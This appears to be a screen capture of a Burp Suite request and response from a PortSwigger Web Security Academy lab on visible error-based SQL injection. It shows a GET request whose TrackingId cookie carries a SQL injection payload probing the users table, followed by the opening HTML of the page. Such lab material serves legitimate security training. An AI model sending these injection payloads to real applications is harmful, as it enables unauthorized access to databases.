 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a2e00d5034f40778135897a00b300c6.web-security-academy.net
3 Cookie: TrackingId=OiC5ZQFbz6NG1ron' || (select '' from users limit 1) ||'
4 Cookie: session=IFAxxIZpHwIir5tmdTeUlrnQAzyaPziB
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Dnt: 1
10 Referer: https://0a2e00d5034f40778135897a00b300c6.web-security-academy.net/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5326
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.cs
10 <link href=/resources/css/labsEcommerce.css rel=stylesh
11 <title>
Visible error-based SQL injection
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">